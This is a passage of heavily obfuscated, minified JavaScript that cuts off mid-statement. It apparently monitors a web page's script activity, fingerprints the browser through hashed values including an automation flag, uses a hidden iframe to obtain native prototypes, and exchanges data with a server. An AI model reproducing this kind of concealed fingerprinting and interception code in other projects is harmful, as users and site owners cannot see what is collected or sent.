R0B(){y$=!0;}W5H[n24][G6r][O1i.v7C(315)]=O1i.h1w(386);W5H[n24][G6r][O1i.v7C(748)]=O1i.h1w(607);W5H[O1i.v7C(485)]=O1i.h1w(57);W5H[l6F]={};W5H[l6F][O1i.h1w(741)]=r5;W5H[l6F][G6r]={};W5H[l6F][G6r][O1i.v7C(315)]=O1i.h1w(757);W5H[l6F][G6r][O1i.h1w(748)]=O1i.h1w(764);W5H[C3C]={};W5H[C3C][O1i.v7C(302)]=[];W5H[C3C][Q6I]={};W5H[C3C][O1i.h1w(652)]={};W5H[C3C][O1i.v7C(716)]=U0Oayl[P0W](N8);W5H[C3C][m1J]={};W5H[C3C][m1J][O1i.v7C(18)]=[];W5H[C3C][m1J][O1i.v7C(747)]={};W5H[C3C][m1J][O1i.v7C(684)]={};W5H[C3C][O1i.h1w(953)]=U0Oayl[P0W](N_);W5H[C3C][O1i.h1w(948)]=U0Oayl[P0W](j4);W5H[C3C][O1i.h1w(227)]=U0Oayl[P0W](q2);W5H[C3C][O1i.h1w(10)]=U0Oayl[P0W](C2);W5H[C3C][U84]=U0Oayl[P0W](n7);W5H[O1i.v7C(257)]=v9;W5H[c09]=u2;W5H[P3a]={};W5H[P3a][o0r]=[V1r];W5H[P3a][i6n]=[V1r];W5H[P3a][O1i.v7C(66)]=[V1r];W5H[S_A]=Q$;W5H[Y4j]=U0Oayl[P0W](Z_(h3),h$);W5H[f$1]={};W5H[f$1][x1X]=U0Oayl[P0W](Z_(Y8[x1X]),h$);W5H[f$1][I_z]=Y8[I_z];function H8g(s_P,A5J){u_ && (u_[O1i.v7C(531)](new w2$Atu(s_P,(function(){var o6R;o6R={};o6R[O1i.v7C(734)]=A5J;return o6R;})[V2w](this,arguments))),c3(`${O1i.h1w(641)}${s_P}`));}W5H[o3G]={};W5H[o3G][x1X]=U0Oayl[P0W](Z_(B9[x1X]),h$);W5H[o3G][I_z]=B9[I_z];W5H[W8v]={};W5H[W8v][x1X]=U0Oayl[P0W](Z_(i$[x1X]),h$);W5H[W8v][I_z]=i$[I_z];W5H[V_$]={};W5H[V_$][x1X]=U0Oayl[P0W](Z_(O2[x1X]),h$);async function Y0g(I4n){var E2Z,e83;I4n && Z3w(I4n);E2Z=0 === o_[L3v]?null:o_[I4S]();if(null == E2Z)return void c3(O1i.v7C(826));if(null === y8[A$$]())return (p2q(E2Z),void T3P());y8[n9w]() && !d0[C3c]() && (T3P(),d0[d0o](!0));e83=(function(){var g2d;g2d=d0[l8N]();return F6ONAC[X1_](g2d)?(function(){var q9x;q9x={};q9x[M6u]=g2d[0];q9x[p8_]=g2d[1];return q9x;})[V2w](this,arguments):null;})();if(null === e83)return (c3(O1i.h1w(103)),void p2q(E2Z));await t_1(e83,E2Z);}W5H[V_$][I_z]=O2[I_z];W5H[t7l]={};function O_$(H$R,B1e,j_N){return void 0 !== j_N;}W5H[t7l][x1X]=U0Oayl[P0W](Z_(y7[x1X]),h$);W5H[t7l][I_z]=y7[I_z];W5H[W6y]={};function L_m(E9a){return new b9ECQ4()[O1i.v7C(821)](I7UarW[k9V](A1yGHV(E9a),J8W=>J8W[B49](0)));}W5H[W6y][M2Z]=V0[M2Z];W5H[W6y][L2e]=V0[L2e];W5H[O1i.v7C(465)]=B8;W5H[O1i.h1w(1036)]=X4;W5H[z$h]=E$;W5H[O1i.v7C(328)]=q6;W5H[O1i.v7C(214)]=c_;W5H[O1i.v7C(656)]=k0;W5H[O1i.v7C(1000)]=l1;W5H[W6S]=c4;W5H[O1i.h1w(898)]=T5;W5H[O1i.h1w(248)]=z8;W5H[S8W]=k2;W5H[L8M]=d5;F4$=W5H;c6[R07]=function(J1A,w9F){var J0W,K$_,d5M;J0W=[L3v,E$J,Q7Q];if(U2j != typeof J1A)throw new M7$lL(O1i.h1w(297));K$_=F4$;d5M=J1A[h7l](O1i.h1w(115));for(var d2A=0;d2A < d5M[J0W[0]];d2A++){if(!h2r_j[J0W[2]][J0W[1]](K$_,d5M[d2A])){K$_=w9F;break;}K$_=K$_[d5M[d2A]];}return K$_;};(z$=c6,r4=z$[R07](O1i.v7C(815)),d7=z$[R07](O1i.v7C(171)),Z9=a4zxBp[j42][V2w],Y47=a4zxBp[t1t],m8l=a4zxBp[t1t][I5F][O1i.v7C(681)],X0I=a4zxBp[t1t][I5F][O1i.h1w(167)]);function u9g(){return V5(a4zxBp[Y1R][A_h])[F$0];}L2=function(f0n,j_B){return j9He8g[O1i.h1w(1003)](j9He8g[E8e]() * (j_B - f0n + 1)) + f0n;};(C9={},w3e=z$[R07](V4q,null),L1=z$[R07](O1i.v7C(806),null));m7=z$[R07](N0t,null);(T6=a4zxBp,L0=b0abiO,V1=T7uTBM,A5G=z$[R07](W6S,!1),C_=(function(){var i0W,B_V;if(!A5G)return 1;i0W=T6[O1i.h1w(424)];if(null == i0W)return 1;B_V=h4en0q(i0W[h7l](O1i.v7C(46))[O1i.h1w(2)]() || 1);return N1(B_V)?B_V:1;})());m5=!1;(I97=z$[R07](O1i.v7C(893)),x1h=z$[R07](O1i.h1w(773)),G8=z$[R07](O1i.h1w(224)),G0=z$[R07](O1i.v7C(380)),w9=(()=>{var e_j;e_j={};e_j[A03]=null;return e_j;})(),l9o=z$[R07](O1i.v7C(267)));A$=new (function(){function X2r(){var o8Q;if(!1 !== P03)return void c3(O1i.v7C(249));P03=!0;o8Q=T0[V9M]();(T6[m96](()=>{!(function(){var q9p,r2o,z86,H$8,Q_E;(q9p=T9(),r2o=!!V1[O1i.h1w(93)],z86=u9g(),H$8=k_(`${C_}${O1i.h1w(809)}${q9p}${O1i.h1w(809)}${w3e}${O1i.h1w(809)}${r2o}${O1i.h1w(809)}${z86}`),Q_E=(function(){var G2t;G2t={};G2t[N7Z]=k_(`${L1}${O1i.v7C(809)}${m7}`);return G2t;})[V2w](this,arguments));r8i(Q7(G8,G0),H$8,Q_E,k4K[i5I]);})();},0),o8Q());}function f6M(){var c6J;c6J=null;return (D5E && !(function(y3t){if(!F6ONAC[X1_](y3t) || 2 !== y3t[L3v])throw new M7$lL(M_K);return z1V$Dw[O1i.v7C(732)]() > y3t[1];})(D5E)?[c6J]=D5E:X2r(),c6J);}var i5I=O1i.v7C(374);var k4K,i2_,V17,P03,D5E,P_k,i90;function Y32(G88){var S9w;D5E=[G88,(S9w || z1V$Dw[O1i.h1w(732)]()) + (i2_ - V17)];}(k4K=this,i2_=1e3 * h4en0q(z$[R07](O1i.h1w(1043))),V17=i2_ - .95 * i2_);(P03=!1,D5E=[null,0],P_k={},i90=null);(this[J21]=function(){return P_k;},this[Y4L]=function(){return i90;},this[p57]=function(){return L1;},this[p4O]=function(){return m7;},this[O1i.v7C(462)]=function(J8q){m7=J8q;},this[i5I]=async function(R48,n9g){var M$W=O1i.h1w(728);var u4J=O1i.v7C(959);var h6u,y64,l7h,k0U,c72,p7w;h6u=T9();try{(y64=null,l7h=null);if(R48)throw R48;if(4 !== n9g[c9I])return;if(200 === n9g[o4T] && n9g[A9u]){if((y64=L_m(n9g[A9u]),l7h=await (async function(q9d){var H8q,Q6Y,I3z,J9P;(H8q=q9d[h7l](O1i.h1w(644)),Q6Y=H8q[7],I3z=H8q[5]);return (Q6Y && (J9P=await U7W(Q6Y,I3z)),await (async function(){var F9l;F9l={};F9l[O1i.h1w(941)]=I3z;F9l[V4I]={};F9l[V4I][O1i.h1w(26)]=H8q[1];F9l[V4I][O1i.v7C(1073)]=H8q[2];F9l[V4I][O1i.v7C(915)]=H8q[3];F9l[V4I][O1i.h1w(207)]=H8q[4];F9l[u4J]=I3z;F9l[M6u]=H8q[6];F9l[p8_]=J9P;F9l[M$W]=H8q[8];F9l[N0t]=H8q[9];return F9l;})[V2w](this,arguments));})(y64),Y32(l7h[O1i.v7C(941)]),null === l7h[p8_]))throw new M7$lL(O1i.v7C(334));(p7w=l7h[p8_],Y2B=p7w,c72=l7h[M6u],x1r=c72,m5=!0,i90=U0Oayl[P0W](l7h[M$W],h$),l7h[u4J]?l7h[u4J] === h6u?c3(O1i.h1w(1087)):(Z6w(l7h[u4J]),A0(h6u,l7h[u4J])):K5(O1i.h1w(581)),A$[p4O]() !== l7h[N0t] && A$[O1i.h1w(462)](l7h[N0t]),k0U=l7h[V4I],P_k=k0U,c3(O1i.h1w(981)));}else K5(O1i.v7C(11));x2j();}catch(O$S){(x2j(),K5(`${O1i.v7C(1031)}${O$S}`));}},this[l8N]=function(...h60){if(0 === h60[L3v])return f6M();Y32[V2w](this,...h60);});function x2j(){P03=!1;}})();(C9[J21]=function(){return A$[J21]();},C9[z2M]=function(A8F){return L_m(A8F);},C9[b4Y]=function(u4$){return k_(u4$);},C9[O5s]=function(U63,f44){return U7W(U63,f44);},C9[J4o]=async function(E7L,O3E){var R2m;try{R2m=await T5C(E7L,O3E);}catch(A8j){return (c3(`${O1i.h1w(410)}${A8j}`),null);}return R2m;},C9[y1h]=function(){return T6;},C9[V6u]=function(){return L0;},C9[H6f]=function(){return V1;},C9[O1i.h1w(177)]=function(){return w9[A03] || a4zxBp[Y1R][A_h];},C9[H3t]=u9g,C9[T1y]=function(){return w9[O1i.v7C(364)] || V5(a4zxBp[Y1R][A_h]);},C9[A$$]=function(){return r1J();},C9[C46]=function(){return Y2B;},C9[p2O]=function(){return x1r;},C9[n9w]=function(){return m5;},C9[n4Q]=function(){return Q7(I97,x1h);},C9[O1i.v7C(823)]=function(){return Q7(G8,G0);},C9[T0J]=function(T26,O_l,W71,i1k){return r8i(T26,O_l,W71,i1k);},C9[C8f]=function(){return O1i.v7C(298) !== L0[c9I];},C9[O1i.v7C(1010)]=function(E9J){return (function(F2A){return F2A === T6;})(E9J);},C9[b1b]=function(){return l9o;},C9[O1i.v7C(1009)]=function(){return A$[Y4L]();},C9[p57]=function(){return A$[p57]();},C9[p4O]=function(){return A$[p4O]();},C9[K0i]=function(){return C_;},C9[O1i.h1w(445)]=function(){var H90;return (H90=T6,Y3 || (Y3=H90[O1i.h1w(706)][O1i.h1w(132)]),o5 || (o5=H90[O1i.h1w(706)]),(function(d4n){if(B$m == typeof d4n[e9N] && B$m == typeof d4n[O1i.v7C(846)]){try{u_=new d4n[e9N]();}catch(e2B){K5(O1i.h1w(560));}c3(O1i.h1w(704));}else K5(O1i.h1w(536));})(T6),a4zxBp[m6y][C0V]=500,r1J());});y8=C9;(W1=function(X3a){var b9R;try{(b9R=new G3FKK7(X3a),b9R[O1i.v7C(618)]=O1i.h1w(313),b9R[d3Q]=O1i.h1w(313),b9R[p8_]=O1i.h1w(313));}catch(o1D){return (K5(`${O1i.h1w(390)}${X3a}`),null);}return b9R;},n2Z=z$[R07](S_A) || ({}),d13=z$[R07](Y4j) || ({}),w0={});b6O={};function t8x(T9y){var T7x,r9a,t9g;if(!T9y || !T9y[O1i.h1w(282)] || !T9y[O1i.h1w(582)])return null;T7x=null;r9a=y8[V6u]();if(r9a){t9g=r9a[O1i.h1w(968)](T9y[O1i.v7C(282)]);t9g && t9g[t_a] && (T7x=t9g[t_a](T9y[O1i.v7C(582)]));}return T7x;}b6O[O1i.v7C(989)]={};b6O[O1i.h1w(1067)]={};b6O[O1i.h1w(831)]={};b6O[O1i.v7C(590)]={};b6O[I_G]={};X5=b6O;H2=function(B_I,T5$){var b_X,l2J;if(!B_I || !B_I[I_z] || !T5$)return (function(){var n$c;n$c={};n$c[v5v]=[];n$c[f$1]=[];return n$c;})[V2w](this,arguments);(b_X=[],l2J=[]);return ((B_I[I_z][T5$] || [])[k6v](d2D=>{var a38;a38=B_I[x1X][d2D];d8A === a38[n93][I_N]?l2J[o_z](a38):b_X[o_z](a38);}),(function(){var o4H;o4H={};o4H[v5v]=b_X;o4H[f$1]=l2J;return o4H;})[V2w](this,arguments));};s5j=a2(8);M8=function(H8r,n0I){var c8q;c8q=new s5j[O1i.v7C(719)](H8r || [],(function(){var p9U;p9U={};p9U[A3E]=!0;return p9U;})[V2w](this,arguments));return (h2r_j[o6H](n0I || ({}))[k6v](H7q=>{var P5L;P5L=n0I[H7q];c8q[O1i.h1w(592)](H7q,P5L);}),c8q);};(H9$=function(x4h,R0b){if(!x4h)throw new M7$lL(O1i.v7C(180));return (function(W6b){if(!W6b)return (c3(O1i.v7C(984)),!1);if(g0s != typeof W6b[h$q])return (K5(O1i.h1w(718)),!1);if(g0s != typeof W6b[I1C])return (K5(O1i.v7C(771)),!1);if(W6b[I1C]){if(!F6ONAC[X1_](W6b[I9X]))return (K5(O1i.v7C(4)),!1);if(K_E != typeof W6b[k3I])return (K5(O1i.h1w(517)),!1);}return !0;})(R0b)?((function(y_v,G_z){void 0 === y_v[I1C] && (y_v[I1C]=G_z[I1C]);})(x4h,R0b),(function(u07,V7a){u07[h$q] || (u07[h$q]=V7a[h$q]);})(x4h,R0b),(function(w25,A0O){(!w25[k3I] || w25[k3I] < A0O[k3I]) && (w25[k3I]=A0O[k3I]);})(x4h,R0b),(function(N0f,R3F){F6ONAC[X1_](R3F[I9X]) && (N0f[I9X] || (N0f[I9X]=[]),R3F[I9X][k6v](h_H=>{-1 === N0f[I9X][c$i](h_H) && N0f[I9X][o_z](h_H);}));})(x4h,R0b),(function(i7N,U00){F6ONAC[X1_](U00[X8b]) && (i7N[X8b] || (i7N[X8b]=[]),U00[X8b][k6v](p9C=>{var n9z;n9z=i7N[X8b][O1i.v7C(437)](b_9=>b_9[G3X] === p9C[G3X]);n9z?p9C[a6A][k6v](J01=>{n9z[a6A][O1i.v7C(437)](r$M=>r$M[I_N] === J01[I_N]) || n9z[a6A][o_z](J01);}):i7N[X8b][o_z](p9C);}));})(x4h,R0b),x4h):x4h;},C5D=h2r_j[V5V]([Q9D,S0V,d8A]));a6=[];o4E=function(v9o){var T9M,t$Y,y2v;if(0 === v9o[L3v])return v9o;(T9M=[],t$Y=new J8NLlt(),y2v=[]);return (v9o[k6v](E0A=>{(E0A[N1H] || T9M[o_z](E0A),E0A[N1H][k6v](G3d=>{var D10;D10=U0Oayl[Y7b](G3d);t$Y[O1i.h1w(183)](D10) || (t$Y[O1i.v7C(237)](D10),y2v[o_z](G3d));}));}),y2v[L3v] > 0 && T9M[o_z]((function(){var c_i;c_i={};c_i[N1H]=y2v;return c_i;})[V2w](this,arguments)),T9M);};function t2(v4H){return !(!v4H || v4H[j94] !== H8mLpr[r2K] || U2j != typeof v4H[j57]);}V_M=function(D1o){return F6ONAC[X1_](D1o)?D1o[v2x](c7U=>{var Y00=O1i.v7C(945);var Y$F,k72,t$g;Y$F=[L3v,Y00];k72=c7U[D1J][V4I] || [];for(var Y8Q=0;Y8Q < k72[Y$F[0]];Y8Q++)if((t$g=k72[Y8Q],t$g[Y$F[1]]))return (()=>{var Y5Z;Y5Z={};Y5Z[x5i]=t$g[x5i];Y5Z[Y00]=t$g[Y00];return Y5Z;})();}):[];};h8Z=function(y$n,d$x){var A_w,Z17,u0w,a60;A_w=y$n[O1i.v7C(27)](d$x);Z17=[];u0w=A_w[S5k][L3v] > 0;if(u0w){Z17=[(function(){var A8n;A8n={};A8n[N1H]=V_M(A_w[S5k]);return A8n;})[V2w](this,arguments)];}a60={};a60[k5S]=u0w;a60[V4I]=Z17;return a60;};w$={};T7B=function(f7O){var E46;E46=w$[f7O];return (E46 || (E46=new A9fCfT(f7O),w$[f7O]=E46),E46);};function o1Y(K$h){return b29[R07](K$h);}D3c=function(c9e,c99){return U2j == typeof c9e && T7B(c99)[d1J](c9e);};i0=function(Q9p,Z16){var Y$P;return U2j == typeof Q9p && U2j == typeof Z16 && 0 !== Z16[L3v] && (!(Q9p[L3v] < Z16[L3v]) && (Y$P=Q9p[E5x]?Q9p[E5x](Z16):Q9p[S_N](0,Z16[L3v]) === Z16,Y$P));};function a9(e5o,P71){if(Q4S !== e5o && Q5b !== e5o && T0J !== e5o)throw new M7$lL(O1i.v7C(62));if(B$m != typeof P71)throw new M7$lL(O1i.v7C(1047));B5[e5o][o_z](P71);}function t8(A0T){var Q9f,y1Q,J5R,X3B,L3E,q2Y,Z1Y;(Q9f=n2Z[A0T] || ({}),y1Q=d13[A0T] || [],J5R=0 === h2r_j[o6H](Q9f)[L3v],X3B=0 === y1Q[L3v]);L3E=!1;if(J5R && X3B)return !0;q2Y=W1(a4zxBp[Y1R][A_h]);if(null === q2Y)return void K5(`${O1i.v7C(774)}${a4zxBp[Y1R][A_h]}`);Z1Y=q2Y[x7t] + q2Y[C4H] + q2Y[s_H];return !J5R && 1 === Q9f[Z1Y] || (X3B || (L3E=(function(i3r,H6l){var J2U;J2U=w0[i3r];return J2U?J2U[H6l]:void 0;})(A0T,Z1Y),void 0 === L3E && (L3E=(function(C1W,j4q){var F51,U0V;F51=[L3v,d1J];U0V=!1;for(var p9e=0;p9e < j4q[F51[0]] && (U0V=j4q[p9e][F51[1]](C1W),!U0V);p9e++);return U0V;})(Z1Y,y1Q),(function(V_w,H0d,v5O){(w0[V_w] || (w0[V_w]={}),w0[V_w][H0d]=v5O);})(A0T,Z1Y,L3E))),L3E);}c0F=function(t$0,C4n){var n5Q,s9n,C3J;n5Q=[L3v];if(U2j != typeof t$0 || !F6ONAC[X1_](C4n))return !1;s9n=!1;for(var U81=0;U81 < C4n[n5Q[0]];U81++){C3J=C4n[U81];if(i0(t$0,C3J)){s9n=!0;break;}}return s9n;};o6a=function(Q5u,X4i){return U2j == typeof Q5u && U2j == typeof X4i && 0 !== X4i[L3v] && !i0(Q5u,X4i);};C$=function(l$N,F4Y){return U2j == typeof l$N && U2j == typeof F4Y && 0 !== F4Y[L3v] && (!(l$N[L3v] < F4Y[L3v]) && (l$N[D6i]?l$N[D6i](F4Y):l$N[S_N](l$N[L3v] - F4Y[L3v]) === F4Y));};W5=function(s6a,S57){var G95;G95=[L3v];if(U2j != typeof s6a || !F6ONAC[X1_](S57))return !1;for(var f8I=0;f8I < S57[G95[0]];f8I++)if(C$(s6a,S57[f8I]))return !0;return !1;};f6m=function(I6$,W5N){return U2j != typeof I6$ || !F6ONAC[X1_](W5N) || !W5(I6$,W5N);};y1=function(p_k,j5S){return U2j == typeof p_k && U2j == typeof j5S && 0 !== j5S[L3v] && -1 !== p_k[c$i](j5S);};S0_=function(p6L,O6Z){var i56,M0M;i56=[L3v];if(U2j != typeof p6L || !F6ONAC[X1_](O6Z))return !1;for(var o$7=0;o$7 < O6Z[i56[0]];o$7++){M0M=O6Z[o$7];if(y1(p6L,M0M))return !0;}return !1;};G4=function(H58,Y8p){return H58[O1i.h1w(828)](U4J=>Y8p[c$i](U4J) >= 0);};o4U=function(Q0O,n$d){return F6ONAC[X1_](Q0O) && F6ONAC[X1_](n$d) && G4(Q0O,n$d);};v1g=function(e5x,d6a){return F6ONAC[X1_](e5x) && F6ONAC[X1_](d6a) && !G4(e5x,d6a);};b9h=function(c8D,K00,M76){return !(!F6ONAC[X1_](c8D) || !F6ONAC[X1_](K00)) && c8D[O1i.h1w(762)](M76 && M76[h6E]?function(S3K){return K00[v2x](N$D=>`${N$D}`[s_y]())[c$i](`${S3K}`[s_y]()) >= 0;}:function(Q6s){return K00[c$i](Q6s) >= 0;});};e_M=function(q4b,i31){return !(!F6ONAC[X1_](q4b) || !F6ONAC[X1_](i31)) && !q4b[O1i.h1w(762)](E9W=>i31[c$i](E9W) >= 0);};I2S=function(p9o,I6g){return p9o instanceof R35WG2 && U2j == typeof I6g && (!!p9o[O1i.h1w(1103)][b67](I6g) || !!p9o[u3A] && !!p9o[O1i.h1w(1042)](I6g)[L3v]);};r_m=function(){return !0;};function T5N(){var f_d,P89;f_d=C7;if((C7=[],0 === f_d[L3v]))return;P89={};P89[Z9V]=x6;P89[r77]=f_d;return P89;}(a7=function(C5g){var L_G,d2p;L_G=[O1i.h1w(330),x1X,A4a,e35,I4g];d2p={};for(var [J$Z,c3J] of h2r_j[L_G[0]](C5g[L_G[1]]))d2p[J$Z]={...c3J,conditions:{all:c3J[L_G[4]][L_G[3]][L_G[2]](R0x=>Q9D !== R0x[N5X])}};return {...C5g,rulesIndex:d2p};},q5Y=z$[R07](o3G) || ({}),j1v=z$[R07](V_$) || ({}),E1=z$[R07](W8v) || ({}),D7=z$[R07](t7l) || ({}),u5n=z$[R07](f$1) || ({}),X9=z$[R07](W6y) || ({}));n_=function(R8h,N2q){var Y9o;Y9o=F6ONAC[X1_](N2q) && N2q[I4S]();return B$m == typeof Y9o?Y9o(R8h,N2q):null;};a3U=function(){var I0W,g2u;(I0W=T0[V9M](),g2u=b0abiO[i63](L0p));return (g2u[N2E](J63,O1i.h1w(489)),g2u[O1i.v7C(283)][O1i.h1w(398)]=O1i.h1w(0),g2u[N2E](O1i.h1w(354),O1i.h1w(145)),g2u[N2E](O1i.v7C(736),O1i.h1w(145)),g2u[N2E](O1i.h1w(134),O1i.v7C(293)),I0W(),g2u);};k$x=function(g37){var V2X;if(!(g37 instanceof E4lk5v))throw new E0klC(L22);if(!b0abiO[c$x])throw new M7$lL(x2P);V2X=T0[V9M]();(b0abiO[c$x][l7S](g37),V2X());};e0O=function(e1E){var Z7M;if(!(e1E instanceof E4lk5v))throw new E0klC(L22);if(!b0abiO[c$x])throw new M7$lL(x2P);Z7M=T0[V9M]();(b0abiO[c$x][O1i.h1w(192)](e1E),Z7M());};N5K=function(j5g){if(!(j5g instanceof E4lk5v))throw new E0klC(p81);return j5g[O1i.v7C(254)] || j5g[O1i.h1w(844)];};R45=function(q2C){var O_A;if(!(q2C instanceof E4lk5v))throw new E0klC(p81);O_A=q2C[O1i.h1w(882)] || q2C[O1i.h1w(211)];return O_A?O_A[O1i.v7C(22)] || O_A[O1i.v7C(130)]:void 0;};H8v=function(c9z){if(!(c9z instanceof E4lk5v))throw new E0klC(p81);return N5K(c9z) || R45(c9z);};p5g=function(H44){var O8F;if(O1i.h1w(849) !== H44[L2m][G3X])throw new E0klC(O1i.v7C(789));O8F=h2r_j[O1i.h1w(1101)](H44);return (h2r_j[O1i.v7C(997)](H44)[k6v](b4p=>{try{O8F[b4p]=H44[b4p];}catch(B55){var C3a;C3a=h2r_j[F9Q](H44,b4p);try{h2r_j[f$h](O8F,b4p,C3a);}catch(m7r){m7r(`${O1i.h1w(154)}${b4p}`);}}}),O8F);};(E2=null,W3=null);!(function(){var d3e;if((E2=a3U(),!E2))throw new M7$lL(O1i.h1w(1015));k$x(E2);d3e=H8v(E2);if((W3=p5g(d3e),!W3))throw new M7$lL(O1i.v7C(173));(e0O(E2),W3[m6y][C0V]=500);})();m2={};(c5=function(u6i){return (m2[u6i]?m2[u6i]+=1:m2[u6i]=1,m2[u6i]);},U_A=/(\x3f|\u0026)([_a-z0-9A-Z]{1,})\x3d([^\x26]{1,})/g);h6=function(h_A){return U2j == typeof h_A?h_A[o6n](U_A,(o8t,B8c,D1Y,n0D)=>`${B8c + D1Y}${O1i.h1w(427)}${O1i.v7C(165)[O1i.v7C(6)](n0D[L3v])}`):h_A;};Z$=function(r80){var j_q,Y90;j_q=[o6H,E$J,Q7Q,I5F];if(null !== r80 && J1o == typeof r80 && !F6ONAC[X1_](r80)){Y90={};for(var X5W of h2r_j[j_q[0]](r80))h2r_j[j_q[3]][j_q[2]][j_q[1]](r80,X5W) && (Y90[X5W]=h6(r80[X5W]));return h2r_j[P3Z](r80,Y90);}return r80;};D4=[];n1O={};n1O[t6z]=r6N;n1O[t3h]=O1i.v7C(308);(P0=n1O,t0$=c5);P3K=function(C4K){var I6K,Y8W,w2y;if(!C4K)throw new M7$lL(O1i.h1w(417));I6K={};I6K[I_N]=O1i.h1w(871);I6K[o0r]=Z$(C4K[o4y]);I6K[M5o]=Z$(C4K[B$t]);I6K[i6n]=Z$(C4K[Z6l]);I6K[J9t]=C4K[J9t];I6K[A3i]=C4K[A3i];I6K[X2A]=C4K[X2A];I6K[h4B]=C4K[h4B];I6K[z3M]=C4K[z3M];I6K[r6n]=C4K[r6n];I6K[j7G]=C4K[j7G];I6K[Z7U]=C4K[Z7U];I6K[O1i.v7C(931)]=t0$(M7Q);I6K[a9C]=C4K[a9C];I6K[k46]=C4K[x5i];I6K[Y5C]=C4K[Y5C];I6K[k3I]=C4K[s9d][r5S][k3I];I6K[d69]=C4K[d69];I6K[r$5]=C4K[r$5];I6K[D4f]={};I6K[D4f][I1C]=C4K[s9d][r5S][I_R];I6K[D4f][h$q]=C4K[s9d][r5S][N0Y];Y8W=I6K;if(C4K[r$5] === P0[t6z]){w2y=C4K[r2f] || ({});(Y8W[q2u]=w2y[G3X],Y8W[w1r]=h6(w2y[w1r]),Y8W[t2J]=h6(w2y[t2J]));}return ((function(E$e){if(!E$e)throw new M7$lL(A5F);D4[o_z](E$e);})(Y8W),Y8W);};O8_=function(B6m,J_f){if(!B6m)throw new M7$lL(u3q);if((B6m[a9C]=!!B6m[s9d][r5S][h$q],B6m[s9d][r5S][I1C])){z_()[m96][V2w](a4zxBp,[function(){P3K(B6m);}]);}return n_(B6m,J_f);};j3=function(P6B,q4k){return null !== P6B && J1o == typeof P6B && U2j == typeof P6B[j57] && Y1K === P6B[j57][I$i]() && null !== P6B[M5o] && I3w === P6B[M5o][j57][I$i]()?P6B[M5o]:null !== q4k && J1o == typeof q4k && U2j == typeof q4k[j57] && I3w === q4k[j57][I$i]()?q4k:q4k instanceof R35WG2 && q4k[n3f]?q4k[n3f](M5o):null;};(R1=function(J$u,Q4M){return null !== J$u && J1o == typeof J$u && U2j == typeof J$u[j57] && c14 === J$u[j57][I$i]() && null !== J$u[M5o] && I3w === J$u[M5o][j57][I$i]()?J$u[M5o]:null !== Q4M && J1o == typeof Q4M && U2j == typeof Q4M[j57] && I3w === Q4M[j57][I$i]()?Q4M:Q4M instanceof R35WG2 && Q4M[n3f]?Q4M[n3f](M5o):null;},I9=(()=>{var g0e;g0e={};g0e[Y1K]=o0r;g0e[c14]=i6n;g0e[I3w]=M5o;return g0e;})());A8_=function(V7J,m7S){if(!V7J)throw new M7$lL(u3q);return (V7J[d69] === I9[Y1K] && (V7J[o0r]=V7J[S8g],V7J[M5o]=j3(V7J[S8g],V7J[k46])),V7J[d69] === I9[c14] && (V7J[i6n]=V7J[S8g],V7J[M5o]=R1(V7J[S8g],V7J[k46])),V7J[d69] === I9[I3w] && (V7J[M5o]=V7J[S8g]),n_(V7J,m7S));};m3=function(Q0j){if(!Q0j)throw new M7$lL(E5f);var {proxyType:J3K}=Q0j;switch(J3K){case R07:return Q0j[V1r];case F14:return Q0j[R67][E$J](Q0j[k46],Q0j[V1r]);case E$J:{var {target:A$L, originalFunctionArguments:H8w}=Q0j,t55=Q0j[T8p] || Q0j[O1i.v7C(266)];return B$m == typeof t55?t55[V2w](A$L,H8w):null;}case H8d:return Q0j[R5s][j42][H8d](Q0j[T8p],Q0j[d7G]);default:return;}};function A8J(H7j){return b8[R07](H7j);}(Q8=function(E5r){return t2(E5r) && Y1K === E5r[j57][I$i]();},P8g=[O1i.v7C(1066),p8_,K_E,O1i.v7C(21),O1i.v7C(215),O1i.v7C(915)]);O$i=function(C2r){return P8g[Q2E](C2r[I_N]) || O1i.v7C(313) === C2r[I_N];};function s7m(l59){return a6[O1i.h1w(437)](Y3m=>Y3m[O1i.h1w(749)] >= l59);}function k_(X$z){return j5yXP5(new m2JtPS()[S4v](X$z)[T$X]((b61,p4E)=>b61 + p9cH$[a4Z](p4E),O1i.v7C(313)));}a_C=function(C1J){return C1J[j57][s_y]();};a$=function(g2q){return t2(g2q) && c14 === g2q[j57][I$i]();};f3=function(g4X){return t2(g4X) && I3w === g4X[j57][I$i]();};p2=function(J0P){return O1i.v7C(952) === (J0P && U2j == typeof J0P[I_N]?J0P[I_N][s_y]():null);};x8d=function(Q8x){return t2(Q8x) && Q8x[m2M](f3K);};V3j=function(R3Z){return t2(R3Z) && R3Z[m2M](e1j);};e72=function(a3$){return (function(w2D){return (a$(w2D) || Q8(w2D)) && p2(w2D) && V3j(w2D);})(a3$) || (function(T$8){return f3(T$8) && x8d(T$8);})(a3$);};function F9j(){(B5[Q5b][k6v](F9T=>{var J6N;J6N=F9T();if(void 0 !== J6N){if(void 0 === J6N[Z9V] || void 0 === J6N[r77])throw new M7$lL(O1i.h1w(196));o7[J6N[Z9V]]=J6N[r77];}}),o7 && h2r_j[o6H](o7)[L3v] > 0 || (o7=void 0),B5[T0J][k6v](d1x=>d1x(o7)),o7=h2r_j[O1i.v7C(1101)](null),Z_P[m96][V2w](a4zxBp,[F9j,U8T]));}Q0=function(x9s){if(!x9s)throw new M7$lL(u3q);return Q8(x9s[S8g]) && O$i(x9s[S8g])?(x9s[d69]=I9[Y1K],!0):!!e72(x9s[S8g]) && (x9s[d69]=a_C(x9s[S8g]),!0);};function Z0S(){y$=!1;}function T9(){var X4q,A4H;A4H=null;if(P5)return P5;try{(X4q=T0[V9M](),A4H=V_kJIh[O1i.v7C(487)](T$),P5=A4H);}catch(p1y){K5(O1i.v7C(668));}finally{X4q && X4q();}return A4H;}n1J=function(m24,M2F){if(!m24)throw new M7$lL(u3q);return Q0(m24)?n_(m24,M2F):m3(m24);};u8l=function(C05,b3_){var P83;if(!C05)throw new M7$lL(u3q);P83=F6ONAC[X1_](C05[d7G]) && C05[d7G][0];return t2(P83)?(C05[S8g]=P83,C05[r$5]=P0[t3h],n_(C05,b3_)):m3(C05);};f4Q=function(F1W,H9k){var D6e;if(!F1W)throw new M7$lL(u3q);D6e=F6ONAC[X1_](F1W[d7G]) && F1W[d7G][1];return t2(D6e)?(F1W[S8g]=D6e,F1W[r$5]=P0[t3h],n_(F1W,H9k)):m3(F1W);};x$F=function(V$1,G47){var Y$1=O1i.h1w(603);var n02;if(!V$1)throw new M7$lL(u3q);n02=(F6ONAC[X1_](V$1[d7G]) && V$1[d7G] || [])[A4a](f8E=>t2(f8E));return 0 === 